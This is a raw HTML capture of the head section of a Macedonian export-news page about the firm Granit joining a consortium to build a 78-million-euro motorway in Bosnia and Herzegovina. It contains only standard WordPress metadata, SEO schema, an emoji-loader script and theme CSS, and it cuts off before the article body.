

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://izvoz.mk/%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%82-%D0%B4%D0%B5%D0%BB-%D0%BE%D0%B4-%D0%BA%D0%BE%D0%BD%D0%B7%D0%BF%D1%80%D1%86%D0%B8%D1%83%D0%BC-%D0%B7%D0%B0-%D0%B8%D0%B7%D0%B3%D1%80%D0%B0%D0%B4%D0%B1%D0%B0-%D0%BD/
body_size: 40705
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="mk-MK" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Гранит дел од конзорциум за изградба на автопат вреден 78 милиони евра во БиХ | ИзвозМК</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://izvoz.mk/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://izvoz.mk/wp-content/uploads/2025/11/izvozmk-flavicon-2.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Македонската градежна фирма Гранит заедно со компанијата Еуро Асфалт од Сараево е дел од конзорциумот кој ќе го гради новиот автопат во БиХ, дел од Коридорот"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://izvoz.mk/%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%82-%d0%b4%d0%b5%d0%bb-%d0%be%d0%b4-%d0%ba%d0%be%d0%bd%d0%b7%d0%bf%d1%80%d1%86%d0%b8%d1%83%d0%bc-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%b3%d1%80%d0%b0%d0%b4%d0%b1%d0%b0-%d0%bd/" />
<meta property="og:locale" content="mk_MK" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Гранит дел од конзорциум за изградба на автопат вреден 78 милиони евра во БиХ | ИзвозМК" />
<meta property="og:description" content="Македонската градежна фирма Гранит заедно со компанијата Еуро Асфалт од Сараево е дел од конзорциумот кој ќе го гради новиот автопат во БиХ, дел од Коридорот" />
<meta property="og:url" content="https://izvoz.mk/%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%82-%d0%b4%d0%b5%d0%bb-%d0%be%d0%b4-%d0%ba%d0%be%d0%bd%d0%b7%d0%bf%d1%80%d1%86%d0%b8%d1%83%d0%bc-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%b3%d1%80%d0%b0%d0%b4%d0%b1%d0%b0-%d0%bd/" />
<meta property="og:site_name" content="Izvoz.mk" />
<meta property="article:publisher" content="https://www.facebook.com/izvozmk" />
<meta property="article:author" content="106189690930644" />
<meta property="article:section" content="Вести" />
<meta property="og:updated_time" content="2020-08-24T09:36:40+00:00" />
<meta property="og:image" content="https://izvoz.mk/wp-content/uploads/2020/08/Granit-1-e1598259991462.jpg" />
<meta property="og:image:secure_url" content="https://izvoz.mk/wp-content/uploads/2020/08/Granit-1-e1598259991462.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="556" />
<meta property="og:image:alt" content="Гранит дел од конзорциум за изградба на автопат вреден 78 милиони евра во БиХ" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-08-24T09:07:29+00:00" />
<meta property="article:modified_time" content="2020-08-24T09:36:40+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Гранит дел од конзорциум за изградба на автопат вреден 78 милиони евра во БиХ | ИзвозМК" />
<meta name="twitter:description" content="Македонската градежна фирма Гранит заедно со компанијата Еуро Асфалт од Сараево е дел од конзорциумот кој ќе го гради новиот автопат во БиХ, дел од Коридорот" />
<meta name="twitter:site" content="@https://izvoz.mk/#" />
<meta name="twitter:creator" content="@https://izvoz.mk/#" />
<meta name="twitter:image" content="https://izvoz.mk/wp-content/uploads/2020/08/Granit-1-e1598259991462.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="ИзвозМК" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://izvoz.mk/#organization","name":"\u0418\u0437\u0432\u043e\u0437.\u041c\u041a \u2013 Export News Portal","url":"https://izvoz.mk","sameAs":["https://www.facebook.com/izvozmk","https://twitter.com/https://izvoz.mk/#","https://www.linkedin.com/company/izvoz-mk-export-mk/"],"email":"izvozmk@izvoz.mk","logo":{"@type":"ImageObject","@id":"https://izvoz.mk/#logo","url":"https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon.png","contentUrl":"https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon.png","caption":"Izvoz.mk","inLanguage":"mk-MK","width":"512","height":"512"},"description":"Izvoz.mk \u0435 \u0441\u043f\u0435\u0446\u0438\u0458\u0430\u043b\u0438\u0437\u0438\u0440\u0430\u043d \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0432\u0435\u043d \u043f\u043e\u0440\u0442\u0430\u043b \u043f\u043e\u0441\u0432\u0435\u0442\u0435\u043d \u043d\u0430 \u0438\u0437\u0432\u043e\u0437\u043e\u0442, koj \u043e\u0431\u0458\u0430\u0432\u0443\u0432\u0430 \u0430\u043d\u0430\u043b\u0438\u0437\u0438, \u0432\u0435\u0441\u0442\u0438, \u0438\u043d\u0442\u0435\u0440\u0432\u0458\u0443\u0430, \u0440\u0430\u043d\u0433\u0438\u0440\u0430\u045a\u0430 \u0438 \u043f\u043e\u0434\u0430\u0442\u043e\u0446\u0438 \u043a\u043e\u0438 \u0438\u043c \u043f\u043e\u043c\u0430\u0433\u0430\u0430\u0442 \u043d\u0430 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438\u0442\u0435 \u0434\u0430 \u043e\u0441\u0432\u043e\u0458\u0443\u0432\u0430\u0430\u0442 \u043d\u043e\u0432\u0438 \u043f\u0430\u0437\u0430\u0440\u0438 \u0438 \u0434\u0430 \u0458\u0430 \u043f\u043e\u0434\u043e\u0431\u0440\u0430\u0442 \u0441\u0432\u043e\u0458\u0430\u0442\u0430 \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u043d\u043e\u0441\u0442."},{"@type":"WebSite","@id":"https://izvoz.mk/#website","url":"https://izvoz.mk","name":"Izvoz.mk","alternateName":"\u0418\u0437\u0432\u043e\u0437 \u041c\u041a","publisher":{"@id":"https://izvoz.mk/#organization"},"inLanguage":"mk-MK"},{"@type":"ImageObject","@id":"https://izvoz.mk/wp-content/uploads/2020/08/Granit-1-e1598259991462.jpg","url":"https://izvoz.mk/wp-content/uploads/2020/08/Granit-1-e1598259991462.jpg","width":"700","height":"556","inLanguage":"mk-MK"},{"@type":"BreadcrumbList","@id":"https://izvoz.mk/%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%82-%d0%b4%d0%b5%d0%bb-%d0%be%d0%b4-%d0%ba%d0%be%d0%bd%d0%b7%d0%bf%d1%80%d1%86%d0%b8%d1%83%d0%bc-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%b3%d1%80%d0%b0%d0%b4%d0%b1%d0%b0-%d0%bd/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://izvoz.mk","name":"\u041f\u043e\u0447\u0435\u0442\u043d\u0430"}},{"@type":"ListItem","position":"2","item":{"@id":"https://izvoz.mk/vesti/","name":"\u0412\u0435\u0441\u0442\u0438"}},{"@type":"ListItem","position":"3","item":{"@id":"https://izvoz.mk/%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%82-%d0%b4%d0%b5%d0%bb-%d0%be%d0%b4-%d0%ba%d0%be%d0%bd%d0%b7%d0%bf%d1%80%d1%86%d0%b8%d1%83%d0%bc-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%b3%d1%80%d0%b0%d0%b4%d0%b1%d0%b0-%d0%bd/","name":"\u0413\u0440\u0430\u043d\u0438\u0442 \u0434\u0435\u043b \u043e\u0434 \u043a\u043e\u043d\u0437\u043e\u0440\u0446\u0438\u0443\u043c \u0437\u0430 \u0438\u0437\u0433\u0440\u0430\u0434\u0431\u0430 \u043d\u0430 \u0430\u0432\u0442\u043e\u043f\u0430\u0442 \u0432\u0440\u0435\u0434\u0435\u043d 78 \u043c\u0438\u043b\u0438\u043e\u043d\u0438 \u0435\u0432\u0440\u0430 \u0432\u043e \u0411\u0438\u0425"}}]},{"@type":"WebPage","@id":"https://izvoz.mk/%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%82-%d0%b4%d0%b5%d0%bb-%d0%be%d0%b4-%d0%ba%d0%be%d0%bd%d0%b7%d0%bf%d1%80%d1%86%d0%b8%d1%83%d0%bc-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%b3%d1%80%d0%b0%d0%b4%d0%b1%d0%b0-%d0%bd/#webpage","url":"https://izvoz.mk/%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%82-%d0%b4%d0%b5%d0%bb-%d0%be%d0%b4-%d0%ba%d0%be%d0%bd%d0%b7%d0%bf%d1%80%d1%86%d0%b8%d1%83%d0%bc-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%b3%d1%80%d0%b0%d0%b4%d0%b1%d0%b0-%d0%bd/","name":"\u0413\u0440\u0430\u043d\u0438\u0442 \u0434\u0435\u043b \u043e\u0434 \u043a\u043e\u043d\u0437\u043e\u0440\u0446\u0438\u0443\u043c \u0437\u0430 \u0438\u0437\u0433\u0440\u0430\u0434\u0431\u0430 \u043d\u0430 \u0430\u0432\u0442\u043e\u043f\u0430\u0442 \u0432\u0440\u0435\u0434\u0435\u043d 78 \u043c\u0438\u043b\u0438\u043e\u043d\u0438 \u0435\u0432\u0440\u0430 \u0432\u043e \u0411\u0438\u0425 | \u0418\u0437\u0432\u043e\u0437\u041c\u041a","datePublished":"2020-08-24T09:07:29+00:00","dateModified":"2020-08-24T09:36:40+00:00","isPartOf":{"@id":"https://izvoz.mk/#website"},"primaryImageOfPage":{"@id":"https://izvoz.mk/wp-content/uploads/2020/08/Granit-1-e1598259991462.jpg"},"inLanguage":"mk-MK","breadcrumb":{"@id":"https://izvoz.mk/%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%82-%d0%b4%d0%b5%d0%bb-%d0%be%d0%b4-%d0%ba%d0%be%d0%bd%d0%b7%d0%bf%d1%80%d1%86%d0%b8%d1%83%d0%bc-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%b3%d1%80%d0%b0%d0%b4%d0%b1%d0%b0-%d0%bd/#breadcrumb"}},{"@type":"Person","@id":"https://izvoz.mk/author/izvoz-mk/","name":"\u0418\u0437\u0432\u043e\u0437\u041c\u041a","url":"https://izvoz.mk/author/izvoz-mk/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/9840331720a3426c7458b9a294460aec928a0a4bd654a123163c271d4eacd31e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/9840331720a3426c7458b9a294460aec928a0a4bd654a123163c271d4eacd31e?s=96&amp;d=mm&amp;r=g","caption":"\u0418\u0437\u0432\u043e\u0437\u041c\u041a","inLanguage":"mk-MK"},"sameAs":["https://izvoz.mk"],"worksFor":{"@id":"https://izvoz.mk/#organization"}},{"@type":"NewsArticle","headline":"\u0413\u0440\u0430\u043d\u0438\u0442 \u0434\u0435\u043b \u043e\u0434 \u043a\u043e\u043d\u0437\u043e\u0440\u0446\u0438\u0443\u043c \u0437\u0430 \u0438\u0437\u0433\u0440\u0430\u0434\u0431\u0430 \u043d\u0430 \u0430\u0432\u0442\u043e\u043f\u0430\u0442 \u0432\u0440\u0435\u0434\u0435\u043d 78 \u043c\u0438\u043b\u0438\u043e\u043d\u0438 \u0435\u0432\u0440\u0430 \u0432\u043e \u0411\u0438\u0425 | \u0418\u0437\u0432\u043e\u0437\u041c\u041a","datePublished":"2020-08-24T09:07:29+00:00","dateModified":"2020-08-24T09:36:40+00:00","articleSection":"\u0412\u0435\u0441\u0442\u0438, \u041a\u043e\u043c\u043f\u0430\u043d\u0438\u0438, \u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0438\u0458\u0430","author":{"@id":"https://izvoz.mk/author/izvoz-mk/","name":"\u0418\u0437\u0432\u043e\u0437\u041c\u041a"},"publisher":{"@id":"https://izvoz.mk/#organization"},"description":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0430\u0442\u0430 \u0433\u0440\u0430\u0434\u0435\u0436\u043d\u0430 \u0444\u0438\u0440\u043c\u0430 \u0413\u0440\u0430\u043d\u0438\u0442 \u0437\u0430\u0435\u0434\u043d\u043e \u0441\u043e \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0458\u0430\u0442\u0430 \u0415\u0443\u0440\u043e \u0410\u0441\u0444\u0430\u043b\u0442 \u043e\u0434 \u0421\u0430\u0440\u0430\u0435\u0432\u043e \u0435 \u0434\u0435\u043b \u043e\u0434 \u043a\u043e\u043d\u0437\u043e\u0440\u0446\u0438\u0443\u043c\u043e\u0442 \u043a\u043e\u0458 \u045c\u0435 \u0433\u043e \u0433\u0440\u0430\u0434\u0438 \u043d\u043e\u0432\u0438\u043e\u0442 \u0430\u0432\u0442\u043e\u043f\u0430\u0442 \u0432\u043e \u0411\u0438\u0425, \u0434\u0435\u043b \u043e\u0434 \u041a\u043e\u0440\u0438\u0434\u043e\u0440\u043e\u0442","name":"\u0413\u0440\u0430\u043d\u0438\u0442 \u0434\u0435\u043b \u043e\u0434 \u043a\u043e\u043d\u0437\u043e\u0440\u0446\u0438\u0443\u043c \u0437\u0430 \u0438\u0437\u0433\u0440\u0430\u0434\u0431\u0430 \u043d\u0430 \u0430\u0432\u0442\u043e\u043f\u0430\u0442 \u0432\u0440\u0435\u0434\u0435\u043d 78 \u043c\u0438\u043b\u0438\u043e\u043d\u0438 \u0435\u0432\u0440\u0430 \u0432\u043e \u0411\u0438\u0425 | \u0418\u0437\u0432\u043e\u0437\u041c\u041a","@id":"https://izvoz.mk/%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%82-%d0%b4%d0%b5%d0%bb-%d0%be%d0%b4-%d0%ba%d0%be%d0%bd%d0%b7%d0%bf%d1%80%d1%86%d0%b8%d1%83%d0%bc-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%b3%d1%80%d0%b0%d0%b4%d0%b1%d0%b0-%d0%bd/#richSnippet","isPartOf":{"@id":"https://izvoz.mk/%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%82-%d0%b4%d0%b5%d0%bb-%d0%be%d0%b4-%d0%ba%d0%be%d0%bd%d0%b7%d0%bf%d1%80%d1%86%d0%b8%d1%83%d0%bc-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%b3%d1%80%d0%b0%d0%b4%d0%b1%d0%b0-%d0%bd/#webpage"},"image":{"@id":"https://izvoz.mk/wp-content/uploads/2020/08/Granit-1-e1598259991462.jpg"},"inLanguage":"mk-MK","mainEntityOfPage":{"@id":"https://izvoz.mk/%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%82-%d0%b4%d0%b5%d0%bb-%d0%be%d0%b4-%d0%ba%d0%be%d0%bd%d0%b7%d0%bf%d1%80%d1%86%d0%b8%d1%83%d0%bc-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%b3%d1%80%d0%b0%d0%b4%d0%b1%d0%b0-%d0%bd/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ИзвозМК &raquo; Фид" href="https://izvoz.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="ИзвозМК &raquo; фидови за коментари" href="https://izvoz.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ИзвозМК &raquo; Гранит дел од конзорциум за изградба на автопат вреден 78 милиони евра во БиХ фидови за коментари" href="https://izvoz.mk/%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%82-%d0%b4%d0%b5%d0%bb-%d0%be%d0%b4-%d0%ba%d0%be%d0%bd%d0%b7%d0%bf%d1%80%d1%86%d0%b8%d1%83%d0%bc-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%b3%d1%80%d0%b0%d0%b4%d0%b1%d0%b0-%d0%bd/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/izvoz.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://izvoz.mk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) 